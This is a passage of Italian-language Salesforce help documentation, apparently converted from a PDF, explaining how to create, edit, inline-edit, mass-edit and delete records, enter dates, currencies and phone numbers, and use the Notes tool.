Negli ambienti in cui il modello di condivisione di un oggetto è stato impostato su Privato o Solo lettura pubblica, un amministratore può concedere agli utenti livelli di accesso aggiuntivi impostando una gerarchia dei ruoli e definendo regole di condivisione. Le gerarchie dei ruoli e le regole di condivisione si possono utilizzare solo per concedere livelli di accesso aggiuntivi e non per limitare l'accesso ai record rispetto alla configurazione originale del modello di condivisione mediante la specifica dei valori predefiniti dell'organizzazione.

Dopo che è stato limitato l'accesso mediante impostazioni predefinite valide per tutta l'organizzazione, in genere gli utenti accedono in virtù di uno o più dei seguenti metodi:

- **•** Gerarchia dei ruoli
- **•** Regole di condivisione

### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare i grafici visualizzazione elenco:

**•** "Lettura" per il tipo di record incluso nell'elenco E "Crea e personalizza visualizzazioni elenco"

- **•** Condivisione manuale
- **•** Accesso implicito (account e record secondari associati)
- **•** Team (account, caso e opportunità)

## Per quali tipi di record posso stampare visualizzazioni elenco?

Se nell'organizzazione sono state abilitate le visualizzazioni elenco stampabili, è possibile stampare visualizzazioni elenco standard e personalizzate per questi tipi di record.

- **•** Account
- **•** Attività
- **•** Campagne
- **•** Casi
- **•** Referenti
- **•** Contratti
- **•** Oggetti personalizzati
- **•** Documenti
- **•** Lead
- **•** Opportunità
- **•** Insiemi di autorizzazioni
- **•** Listini prezzi
- **•** Profili
- **•** Prodotti
- **•** Rapporti
- **•** Soluzioni

## Creazione dei record

La creazione dei record è una procedura standard per la maggior parte degli utenti di Salesforce. Mentre per alcuni oggetti (come gli Account) esistono linee guida e considerazioni speciali che è necessario sapere, il processo di creazione di un record è simile per tutti gli oggetti.

#### IN QUESTA SEZIONE:

#### [Creazione di un record in SalesforceLightning Experience](#page-92-0)

Creare nuovi record Salesforce per opportunità, lead, operazioni, note, account e referenti. Mentre per alcuni oggetti (come gli Account) esistono linee guida e considerazioni speciali che è necessario sapere, il processo di creazione di un record è simile per tutti gli oggetti.

## EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## [Creazione di un record in Salesforce Classic](#page-92-1)

Creare nuovi record Salesforce per opportunità, lead, operazioni, note, account e referenti. Mentre per alcuni oggetti (come gli Account) esistono linee quida e considerazioni speciali che è necessario sapere, il processo di creazione di un record è simile per tutti gli oggetti.

VEDERE ANCHE: [Modifica di record](#page-28-0) [Eliminazione di record](#page-29-0) [Linee guida per l'immissione di valute, date, orari e numeri di telefono](#page-95-0) [Creazione di note e aggiunta ai record](#page-102-0) [Aggiunta di file allegati ai record](#page-105-0)

## <span id="page-92-0"></span>Creazione di un record in SalesforceLightning Experience

Creare nuovi record Salesforce per opportunità, lead, operazioni, note, account e referenti. Mentre per alcuni oggetti (come gli Account) esistono linee guida e considerazioni speciali che è necessario sapere, il processo di creazione di un record è simile per tutti gli oggetti.

### Nota: queste informazioni si riferiscono a Lightning Experience. Se a sinistra della schermata è presente una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.

In Lightning Experience è possibile creare i record in diversi modi.

- **•** Per creare record da qualsiasi pagina Salesforce, selezionare l'elemento desiderato nel menu di navigazione, quindi fare clic su **Nuovo** nella visualizzazione elenco.
- <span id="page-92-1"></span>**•** Per creare record a partire da un record esistente, fare clic su **Nuovo** per l'elemento desiderato. Si supponga ad esempio di stare visualizzando il record di un referente e di voler creare una nota sul referente: fare clic su **Nuova** nella sezione Note della pagina del referente.

## Creazione di un record in Salesforce Classic

Creare nuovi record Salesforce per opportunità, lead, operazioni, note, account e referenti. Mentre per alcuni oggetti (come gli Account) esistono linee quida e considerazioni speciali che è necessario sapere, il processo di creazione di un record è simile per tutti gli oggetti.



A seconda di come l'amministratore ha configurato l'organizzazione Salesforce, sono disponibili diversi modi per creare i record.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni

IN QUESTA SEZIONE:

[Creazione di record dalle schede oggetto](#page-93-0)

[Creazione dei record nei feed](#page-93-1)

[Creazione di record con l'elenco a discesa Crea nuovo](#page-94-0)

[Creazione di record con Creazione rapida](#page-94-1)

EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

## <span id="page-93-0"></span>Creazione di record dalle schede oggetto

Prima di creare un record, assicurarsi di conoscere le eventuali linee guida specifiche per il tipo di record che si sta creando.

- **1.** Fare clic sulla scheda del tipo di record da creare. Iniziare dalla Pagina iniziale di quell'oggetto. Ad esempio, fare clic sulla scheda Account se si desidera creare un record di account.
- **2.** Fare clic su **Nuovo**.
- **3.** Selezionare un tipo di record, se il sistema lo richiede.
- 4. Immettere i valori nei campi. I campi obbligatori sono contrassegnati da una barra rossa ( $\overline{I}$ ).
	- Suggerimento: Per la maggior parte degli oggetti, la Guida di Salesforce contiene le definizioni dei campi. Sarà sufficiente eseguire una ricerca nella guida in base al nome dell'oggetto + "campi". Ad esempio, se si sta creando o modificando un record di account e si desidera conoscere meglio le opzioni disponibili nell'elenco a discesa Settore, cercare "Campi account" nella Guida.
- **5.** Una volta terminato l'inserimento dei valori per il nuovo record, fare clic su **Salva** oppure su **Salva e Nuovo** per salvare il record corrente e crearne un altro. Se ci si sposta dalla pagina prima di fare clic su **Salva**, le modifiche potrebbero andare perse.

#### VEDERE ANCHE:

<span id="page-93-1"></span>[Creazione dei record nei feed](#page-93-1) [Creazione di record con Creazione rapida](#page-94-1) [Creazione dei record](#page-27-0)

## Creazione dei record nei feed

A seconda di come l'amministratore ha impostato Salesforce, è possibile creare record nel feed sulla home page, nella scheda Chatter e nelle pagine dei dettagli dei record. I publisher sui diversi feed possono presentare diverse azioni disponibili; rivolgersi all'amministratore per informazioni sulle operazioni possibili in ogni feed. Prima di creare un record, assicurarsi di conoscere le eventuali linee guida specifiche per il tipo di record che si sta creando.

- **1.** Nel feed nel quale si vuole creare il record, fare clic sull'azione corrispondente al tipo di record che si desidera creare.
- 2. Immettere i valori nei campi. I campi obbligatori sono contrassegnati da una barra rossa (1). Per la maggior parte degli oggetti, la Guida di Salesforce contiene le definizioni dei campi. Sarà sufficiente eseguire una ricerca nella guida in base al nome dell'oggetto + "campi". Ad esempio, se si sta creando o modificando un record di account e si desidera conoscere meglio le opzioni disponibili nell'elenco a discesa Settore, cercare "Campi account" nella Guida.
- **3.** Dopo avere immesso tutti i valori per il nuovo record, fare clic su **Crea**.

Viene visualizzato un elemento feed per il record creato:

- **•** Nel feed nel quale è stato creato il record.
- **•** Come primo elemento nel feed del nuovo record.
- **•** Nel feed Chatter personale.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per creare i record:

**•** "Crea" sull'oggetto per il tipo di record che si sta creando

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni

## AUTORIZZAZIONI **UTENTE**

Per creare i record:

**•** "Crea" sull'oggetto per il tipo di record che si sta creando

**•** Nel feed Chatter di chiunque sta seguendo il record sul quale è stato creato il nuovo record. Ad esempio, se si crea un referente dalla pagina dei dettagli per l'account ABC Industries, tutti gli utenti che seguono ABC Industries vedranno un elemento feed per il record referente creato.

#### VEDERE ANCHE:

[Creazione di record dalle schede oggetto](#page-93-0) [Creazione di record con Creazione rapida](#page-94-1) [Creazione dei record](#page-27-0) [Panoramica sui feed](#page-2923-0)

## <span id="page-94-0"></span>Creazione di record con l'elenco a discesa Crea nuovo

L'elenco a discesa Crea nuovo, disponibile nell'intestazione laterale, fornisce le opzioni per la creazione di nuovi record. Per creare un nuovo record utilizzando l'elenco a discesa:

- **1.** Selezionare il tipo di record da creare. La pagina del nuovo record viene visualizzata immediatamente nella scheda appropriata, oppure, se si è selezionato **File**, viene visualizzata la finestra di dialogo Carica un file.
- **2.** Compilare i campi.
- **3.** Fare clic su **Salva** o su **Carica in File personali** se si era selezionato **File**.

## <span id="page-94-1"></span>Creazione di record con Creazione rapida

Se l'amministratore ha abilitato Creazione rapida, è possibile creare record dalle pagine iniziali di lead, account, referenti e opportunità. È anche possibile creare account dall'elenco dei risultati del campo di ricerca di account nel modulo Creazione rapida su contatti, lead e opportunità. Le regole di convalida non si applicano quando si creano nuovi record con la Creazione rapida.

**1.** Fare clic sulla scheda del tipo di record da creare. Per creare un account durante la creazione

di un referente, lead o opportunità, fare clic sull'icona  $\Box$  accanto al campo Account nel modulo Creazione rapida che si sta utilizzando.

- 2. Immettere i valori nei campi. I campi obbligatori sono contrassegnati da una barra rossa (1). Per la maggior parte degli oggetti, la Guida di Salesforce contiene le definizioni dei campi. Sarà sufficiente eseguire una ricerca nella guida in base al nome dell'oggetto + "campi". Ad esempio, se si sta creando o modificando un record di account e si desidera conoscere meglio le opzioni disponibili nell'elenco a discesa Settore, cercare "Campi account" nella Guida.
- **3.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Creazione di record dalle schede oggetto](#page-93-0) [Creazione dei record nei feed](#page-93-1) [Creazione dei record](#page-27-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le opzioni disponibili nell'elenco a discesa Crea nuovo variano a seconda delle autorizzazioni di cui si dispone, della versione (Edition) di Salesforce in uso e delle applicazioni che si stanno utilizzando.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per creare i record:

**•** "Crea" sull'oggetto per il tipo di record che si sta creando

## <span id="page-95-1"></span>Controllo dell'ortografia

Se nell'organizzazione è abilitato il Controllo ortografico, è possibile verificare la propria ortografia in alcune funzionalità nelle quali si immette del testo, quali messaggi email, eventi, operazioni, casi, note e soluzioni. Il controllo ortografico non funziona in tutte le lingue supportate da Salesforce. Ad esempio, il controllo ortografico non supporta il tailandese, il russo e le lingue a due byte come giapponese, coreano e cinese.

Per controllare l'ortografia, cercare il pulsante **Controlla ortografia** nell'area in cui si sta immettendo il testo.

## EDIZIONI

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## <span id="page-95-0"></span>Linee guida per l'immissione di valute, date, orari e numeri di telefono

Creare e modificare i record è più semplice se si comprendono alcune linee guida e suggerimenti relativi ai campi di valute, date, orari e numeri di telefono presenti in diversi record.

## Valuta

Nella maggior parte delle versioni Salesforce, il formato e il tipo di valuta che è possibile utilizzare per i campi valutari, quali Quota o Reddito annuale, sono determinati dalle Impostazioni internazionali valuta della propria azienda. Nelle organizzazioni Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition e Performance Edition che utilizzano più valute, il formato e il tipo di valuta sono determinati dal campo Valuta nel record che si sta creando o modificando.

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Suggerimento: Quando si immette un importo monetario (o qualsiasi altro dato numerico), è possibile utilizzare le scelte rapide da tastiera **k**, **m** o **b** per indicare migliaia, milioni e miliardi. Ad esempio, quando si immette *50k*, viene visualizzato come 50.000. Queste scelte rapide, tuttavia, non funzionano per i criteri di filtro.

## Date e orari

Molti campi consentono di immettere una data o un orario nel formato specificato nelle Impostazioni internazionali personali.

Quando si immette una data, è possibile sceglierla dal calendario o immetterla manualmente.

Sono valide solo le date che rientrano in un dato intervallo. La prima data valida è 1700-01-01T00:00:00Z GMT o appena dopo mezzanotte del 1 gennaio 1700. L'ultima data valida è 4000-12-31T00:00:00Z GMT o appena dopo mezzanotte del 31 dicembre 4000. Questi valori vengono aggiustati in base al fuso orario dell'utente. Ad esempio nel fuso orario del Pacifico la prima data valida è 1699-12-31T16:00:00 o le 16:00 del 31 dicembre 1699.

## **C** Suggerimento:

- **•** Gli anni vengono visualizzati e salvati con quattro cifre, ma se lo si desidera è possibile immettere solo le ultime due cifre e sarà Salesforce a determinare le prime due. I valori da *60* fino a *99* vengono interpretati come anni del ventesimo secolo (ad esempio: 1964) e i valori da *00* a *59* vengono interpretati come anni del ventunesimo secolo (ad esempio: 2012).
- **•** Se si immettono solo le cifre relative al mese e al giorno (ad esempio: *01/15*), Salesforce completa la data con l'anno corrente.
- **•** Se le proprie impostazioni internazionali e la lingua sono Inglese, è possibile immettere termini quali *Yesterday*, *Today* e *Tomorrow*, o qualsiasi giorno della settimana, e Salesforce calcolerà la data. I nomi dei giorni della settimana, come *Monday*, sono sempre interpretati come se cadessero nella settimana successiva.

## Numeri di telefono

Quando si immettono i numeri di telefono nei campi telefonici, Salesforce mantiene il formato del numero di telefono immesso, qualsiasi esso sia. Tuttavia, se le Impostazioni internazionali sono impostate su Inglese (Stati Uniti) o Inglese (Canada), i numeri di telefono composti da dieci e undici cifre che iniziano con "1" vengono automaticamente formattati come (800) 555-1212 quando il record viene salvato.



- **•** Se non si desidera che venga utilizzata la formattazione parentesi-spazio-trattino ((800) 555-1212) per un numero di telefono da dieci o undici cifre, immettere un "+" prima del numero. Ad esempio: *+49 8178 94 07-0*.
- **•** Se i numeri di telefono da dieci e undici cifre hanno il formato automatico di Salesforce, potrebbe essere necessario immettere le parentesi al momento della specifica delle condizioni di filtro. Ad esempio: *Phone starts with (415)*.

## Selezione dei valori degli elenchi di selezione

In Salesforce sono presenti vari tipi di campi elenco di selezione.

- **•** Elenchi di selezione standard Fare clic sulla freccia Giù per selezionare un singolo valore.
- **•** Elenchi di selezione a selezione multipla Fare doppio clic su uno qualsiasi dei valori disponibili in una casella di scorrimento per aggiungere quel valore alla casella di scorrimento selezionata di destra. È possibile scegliere un solo valore o più valori. Per selezionare un intervallo di valori, selezionare il primo valore e fare clic sull'ultimo valore della serie tenendo premuto il tasto MAIUSC; poi fare clic sulla freccia per aggiungere i valori selezionati alla casella desiderata.
- **•** Gli elenchi di selezione dipendenti e controllanti funzionano in combinazione fra di loro. Il valore scelto nell'elenco di selezione controllante incide sui valori disponibili nell'elenco di selezione dipendente. Nelle pagine di modifica, gli elenchi di selezione controllanti e dipendenti sono indicati dall'icona . . Passare il mouse sopra all'icona per visualizzare il nome dell'elenco di selezione controllante o dipendente.

## Modifica dei record

## Modifica di record

- **1.** Assicurarsi di conoscere le eventuali linee guida specifiche per il tipo di record che si sta modificando. La Guida di Salesforce contiene tutte le informazioni a questo proposito.
- **2.** Individuare e aprire il record che si desidera modificare.
- **3.** Fare clic su **Modifica**.
- **4.** Immettere o modificare i valori nei campi.
	- Suggerimento: Per la maggior parte degli oggetti, la Guida di Salesforce contiene le definizioni dei campi. Sarà sufficiente eseguire una ricerca nella guida in base al nome dell'oggetto + "campi". Ad esempio, se si sta creando o modificando un record di account e si desidera conoscere meglio le opzioni disponibili nell'elenco a discesa Settore, cercare "Campi account" nella Guida.



Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per modificare i record:

**•** "Modifica" sull'oggetto per il tipo di record che si sta modificando

**5.** Dopo avere immesso o modificato i valori, fare clic su **Salva**.

## VEDERE ANCHE:

[Creazione dei record](#page-27-0) [Linee guida per l'immissione di valute, date, orari e numeri di telefono](#page-95-0) [Linee guida per la modifica dei record con l'editor in linea](#page-98-0) [Modifica dei record direttamente dagli elenchi ottimizzati](#page-100-0) [Creazione di note e aggiunta ai record](#page-102-0) [Aggiunta di file allegati ai record](#page-105-0) [Controllo dell'ortografia](#page-95-1)

## Modifica del tipo di record di un record

I tipi di record determinano i valori dell'elenco che sono disponibili durante la creazione e modifica di un record. Quando si crea un record, è possibile sceglierne il tipo se si dispone di più tipi di record e se le preferenze relative al tipo di record non sono state impostate in modo da evitare la pagina di selezione del tipo di record.

## Modifica dei campi dei record con l'editor in linea

Molti oggetti Salesforce, inclusi gli oggetti personalizzati, offrono la comoda funzionalità di modifica in linea dei record.

- Suggerimento: Non tutti i campi di tutti gli oggetti possono essere modificati in linea. Per verificare se un campo supporta la modifica in linea, passarvi sopra il mouse e cercare un'icona a forma di matita  $($ .
- **1.** All'interno di un record che si sta creando o modificando, fare doppio clic sul campo che si desidera definire o modificare. Se il campo offre la funzionalità di ricerca per aiutare l'utente a

trovare il valore desiderato, viene visualizzata l'icona di una lente di ingrandimento ( $\left| \cdot \right|$ ).

- **2.** Immettere il testo desiderato nel campo oppure utilizzare la Ricerca per trovare il valore desiderato. Fare clic sull'icona Annulla ( $\bullet$ ) o eliminare la voce immessa, se necessario.
- **3.** Fare clic su **Salva**.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per modificare i record:

**•** "Modifica" sull'oggetto per il tipo di record che si sta modificando

## <span id="page-98-0"></span>Linee guida per la modifica dei record con l'editor in linea

## Suggerimenti per il salvataggio delle modifiche in linea

- **•** Premere **Invio** quando il cursore si trova nel riquadro di modifica di un campo per confermare la modifica solo di quel campo.
- **•** Premere **Invio** quando nessuno dei campi si trova in modalità di modifica per salvare tutte le modifiche apportate al record.

### Limiti

- **•** La modifica in linea non è disponibile in:
	- **–** Modalità di accessibilità
	- **–** Pagine di impostazione
	- **–** Cruscotti digitali
	- **–** Portale Clienti
	- **–** Descrizioni di soluzioni HTML
- **•** Le seguenti caselle di controllo standard delle pagine di modifica di casi e lead non sono modificabili in linea:
- **–** Assegnazione caso (Assegna utilizzando regole di assegnazione attive)
- **–** Notifica messaggio email caso (Invia messaggio di notifica al referente)
- **–** Assegnazione lead (Assegna utilizzando regole di assegnazione attive)
- **•** I campi dei seguenti oggetti standard non possono essere modificati in linea.
	- **–** Tutti i campi di Documenti e Listini prezzi
	- **–** Tutti i campi Operazioni tranne Oggetto e Commento
	- **–** Tutti i campi Eventi tranne Oggetto, Descrizione e Posizione
	- **–** I campi dei nomi completi di Account personali, Referenti e Lead. Tuttavia, i campi dei relativi componenti sono, ad esempio, Nome e Cognome.
- **•** La modifica in linea può essere utilizzata per modificare i valori dei campi sui record per i quali si dispone di accesso in sola lettura mediante la protezione a livello di campo o il modello di condivisione della propria organizzazione; tuttavia, Salesforce non consente di salvare le modifiche e visualizza un messaggio di errore di diritti insufficienti quando l'utente cerca di salvare il record.

## Casi speciali

**•** La modifica in linea è disponibile nelle pagine dei dettagli di tutti i campi modificabili nelle pagine di modifica, ad eccezione di alcuni campi di operazioni, eventi, listini prezzi e documenti. Per modificare questi elementi, accedere alla pagina di modifica di un record, modificare il valore del campo desiderato e quindi fare clic su **Salva**. La tabella seguente elenca gli oggetti con limitazioni relative alla modifica in linea di alcuni campi. Può essere necessario disporre di autorizzazioni speciali per visualizzare alcuni di questi campi:



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Le impostazioni di modifica in linea sono disponibili in: **tutte** le versioni tranne **Database.com** Edition

AUTORIZZAZIONI UTENTE

Per utilizzare la modifica in linea:

**•** "Modifica" per l'oggetto



## <span id="page-100-0"></span>Modifica dei record direttamente dagli elenchi ottimizzati

Se la modifica in linea e gli elenchi ottimizzati sono entrambi abilitati per l'organizzazione, è possibile modificare i record direttamente da un elenco. Nelle celle modificabili compare un'icona a forma di matita ( ) quando vi si passa sopra con il mouse, mentre le celle non modificabili contengono un'icona a forma di lucchetto  $\left( \right. \bullet \right)$ .

Avvertenza: Nelle visualizzazioni elenco ottimizzate, quando più utenti apportano contemporaneamente modifiche in linea agli stessi campi di un record, i record vengono aggiornati con l'ultima modifica ma il conflitto non viene segnalato da alcun messaggio.

Se si dispone dell'autorizzazione "Modifiche globali da elenchi" è possibile modificare il valore di un campo comune in un massimo di 200 record alla volta per la maggior parte dei tipi di record. I prodotti devono essere modificati uno per volta.

Per modificare un singolo record di un elenco:

- **1.** Fare doppio clic sulla cella modificabile nell'elenco.
- **2.** Immettere il valore desiderato.
- **3.** Fare clic su **OK**.

Per modificare globalmente i record di un elenco:

- **1.** Selezionare la casella di controllo accanto a ciascun record da modificare. È possibile selezionare record in più pagine.
- **2.** Fare doppio clic su una delle celle da modificare. Applicare la modifica a un solo record o a ogni record selezionato.

In caso di errori durante l'aggiornamento dei record, viene visualizzata una finestra di console che riporta i nomi di tutti i record con errore (se l'informazione è nota) e una spiegazione. Fare clic su un record nella finestra della console per aprire la relativa pagina dei dettagli in una nuova finestra.

Nota: Per visualizzare la console errori è necessario disabilitare i blocchi delle finestre pop-up nel dominio Salesforce.

## Suggerimenti per l'utilizzo della modifica in linea con gli elenchi

- **•** Alcuni campi standard non supportano la modifica in linea. Ad esempio, Stato caso, Fase opportunità, Ammontare opportunità, Quantità opportunità e Stato Lead, nonché la maggior parte dei campi Operazione ed Evento possono essere modificati solo nella pagina di modifica dei record. Per ulteriori informazioni, vedere [Linee guida per la modifica](#page-98-0) [rapida dei record con l'editor in linea](#page-98-0) a pagina 93.
- **•** Se l'organizzazione utilizza i tipi di record, la modifica in linea degli elenchi è disponibile solo quando tutti i record di un elenco sono dello stesso tipo. Pertanto, è necessario specificare un filtro di *Tipo record uguale a X*, in cui *X* è il nome di un solo tipo di record (o un valore vuoto nel caso del tipo di record principale).
- **•** Non è possibile utilizzare la modifica in linea su un elenco ottimizzato se il criterio di filtro della visualizzazione elenco contiene una clausola OR.
- **•** Negli elenchi di attività, affinché la modifica in linea sia disponibile è necessario specificare un ulteriore filtro quale *Operazione uguale a Vero* (per le operazioni) o *Operazione uguale a Falso* (per gli eventi).
- **•** Se la propria organizzazione utilizza gli account personali:
	- **–** La modifica in linea non si può utilizzare per modificare gli account personali da un elenco Referenti. Possono essere modificati in linea solo in un elenco Account.\
	- **–** È possibile utilizzare la modifica in linea sui referenti associati ad account aziendali solo specificando nei criteri di elenco il filtro aggiuntivo *È account personale UGUALE A Falso*.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per utilizzare la modifica in linea in un elenco ottimizzato:

**•** "Modifiche globali da elenchi"

## Eliminazione dei record

## Eliminazione di record

L'eliminazione dei record è una procedura standard per la maggior parte degli utenti di Salesforce. Per alcuni tipi di oggetti, l'eliminazione di un record condiziona altri record correlati. Ad esempio, se si elimina un account o un referente, vengono eliminati anche tutti gli asset associati.

- **1.** Assicurarsi di conoscere gli effetti prodotti dall'eliminazione del tipo di record che si desidera eliminare. La Guida di Salesforce contiene tutte le informazioni a questo proposito.
- **2.** Individuare e aprire il record che si desidera eliminare.
- **3.** Fare clic su **Elimina**.

VEDERE ANCHE: [Utilizzo del Cestino](#page-182-0) [Eliminazione di note e allegati dai record](#page-108-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

## AUTORIZZAZIONI UTENTE

Per eliminare i record:

**•** "Elimina" sull'oggetto per il tipo di record che si sta eliminando

## <span id="page-101-0"></span>Aumento della produttività con le note e gli allegati ai record

## **Note**

Note è una versione avanzata dello strumento per la presa di note di Salesforce, che consente agli utenti di prendere le note in modo più rapido ed efficace. Utilizzare Note per semplificare il flusso di lavoro, incrementare la produttività e sfruttare al massimo le funzionalità di Salesforce.

Poiché Note è basata su Salesforce Files, è possibile eseguire con le note molte delle operazioni eseguibili con i file, ad esempio creare rapporti sulle note e utilizzare Chatter per condividere le note.

Per ulteriori informazioni sulle operazioni eseguibili con Notes, guardare il video: Del [How to Use](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg) [Notes](http://salesforce.vidyard.com/watch/Mi5ijFfry7pSO5WH0xHOOg) (1:34).

# IN QUESTA SEZIONE:

## [Creazione di note e aggiunta ai record](#page-102-0)

Note, lo strumento avanzato per le note disponibile in Salesforce, consente di aggiungere informazioni importanti ai record.

#### [Creazione di un rapporto sulle note](#page-103-0)

È possibile visualizzare e analizzare i dettagli relativi alle proprie note utilizzando i rapporti. I rapporti possono essere creati solo sulle note prese con Note, strumento avanzato per la presa di note.

#### [Linee guida per l'utilizzo di Note in Salesforce1](#page-104-0)

Di seguito sono riportati alcuni suggerimenti, trucchi e procedure consigliate per l'utilizzo di Note in Salesforce1.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### [Qual è la differenza tra Note e il precedente strumento per la presa di note?](#page-104-1)

Note è una versione avanzata dello strumento per la presa di note originale di Salesforce. Utilizzando Note è possibile accedere a diverse funzioni che consentono di prendere le note in modo più rapido e aumentare la produttività.

### <span id="page-102-0"></span>Creazione di note e aggiunta ai record

Note, lo strumento avanzato per le note disponibile in Salesforce, consente di aggiungere informazioni importanti ai record.

Nota: Se si utilizza il precedente strumento per le note, richiedere all'amministratore il passaggio alla versione avanzata di Note.

#### IN QUESTA SEZIONE:

[Creazione di note e aggiunta ai record in Salesforce Salesforce Classic](#page-102-1)

Note, lo strumento avanzato per le note disponibile in Salesforce, consente di aggiungere informazioni importanti ai record per migliorare l'organizzazione e aumentare la produttività.

[Creazione di note e aggiunta ai record in Salesforce Lightning Experience](#page-103-1)

<span id="page-102-1"></span>Note consente di aggiungere informazioni importanti ai record per una migliore organizzazione.

#### Creazione di note e aggiunta ai record in Salesforce Salesforce Classic

Note, lo strumento avanzato per le note disponibile in Salesforce, consente di aggiungere informazioni importanti ai record per migliorare l'organizzazione e aumentare la produttività.

- Nota: queste operazioni funzionano in Salesforce Classic. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience.
- **1.** Dall'elenco correlato Note di un record, fare clic su **Nuova nota**. Oppure, per creare una nota indipendente privata non correlata a un record, passare alla scheda File e fare clic su un filtro Note per visualizzare l'opzione Nuova nota.
